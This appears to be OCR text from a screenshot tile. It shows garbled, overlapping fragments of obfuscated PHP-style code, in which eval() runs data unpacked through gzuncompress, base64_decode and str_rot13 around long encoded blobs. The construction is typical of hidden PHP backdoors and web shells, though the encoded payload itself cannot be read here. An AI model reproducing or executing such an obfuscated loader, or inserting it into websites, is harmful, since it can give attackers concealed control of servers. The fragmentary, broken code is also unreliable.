
a5wFwVayojAAANDjfH9yASggSUovMHWYBJFOcdNSEgaRKVkqp+/3siWt
ClHyM4lY45Mo1tmmTL2tIpJUPZGMSJvgNp1x65Gqdt42aTYAGu/dxmKY
L25mjsPqran5oxPfbxZNxJiOW6r6AkXkqFkMxbEz0qzMsIInrV3lGVLg
X+fslIF9kXsy72L957MNrNrVoU3z+QUpJGt8FDhmRBXf3p3lraUa7rSl
alWzvlRoC02gf5SoNrZQj8JUZnxvVHUpz+a9yDsAfhg5THTJKBK4gn1B
CTLHxjEgcN0UhfMVHbNNJNl47pmg6Dwczzm1zwKBd8iKUxEBSB28pkgX
/Pvz+/v75z+KVtNj'
))));
eval
(gzuncompress(base64_decode(
'e
H3+LonB/lbaHmS/t1K+/nxWf5fV4GH6dz1Z3+p+/78DF0d9dfvJA9OkQ
86VhZI8NLecmzqIKTidlO8iVV+9kVdwRaPZIUQcbOzqbAWjhD2pYsMCX
6aOmbC6CXfdOHiOWJdmVOOSjG1C5utBeDRUfPLml5bwpTraKyco4uETh
0qu740N+CxqcEKF5IgZCz+7fcWiRK5XGQTCH6VgetKuJZEHO7ZBpjf1r
qJFwcMbs6g0Ub5sT181/26XgbuJywL46aigy4qjunqI++fDCQq8gvQp0
code(base64_decode(str_rot13(
'ETAVFzAiFKqODHEErwyUG2u4Hz
LGI0oSSYMRgfpxSjI1MmqHV5AJIyL1qUBIuSITEcLxH4qaHiZ2gxJRgF
q6pmp5AHWQq1SWGJIgHHgPLmq2LIyAX2y6GatmZxcBFac0X1EMDFgmnT
MREjYmy4JzMkI05gASuDHH5boTcHFQSCBUI4M3uSMHqwq1yEF2IPHKAx
kUHUcOBUc5EJMXDHj0ryAKH0Lkrzg6pRulrJSwD3MXqGMUIJgko0ZkX3
ode(str_rot13(
'QpUoobVjNNQDm5TSO2KZBzW8LSOJYcauVga6LtbgE
ah/T6l7cZ8Cdlv87EI4XwwBQbtSeLWfLDVSHWHllBSE64r99PHrMI5ny
QWYvO4FxB6JOOFCRYu5V/MJXzsPts5cBUvdS73tCnHTKhltn15Gsr5S2
de(
'BcHRCoIwFADQz0TpTnghU0LOLNRZLTaZL7HmEmR1sJHtfn3nyC9K
DVkFvxu/aRKYFZH3cEHko6apiRJdZuE6DVln59Soxag6+G1CZvhy+bgr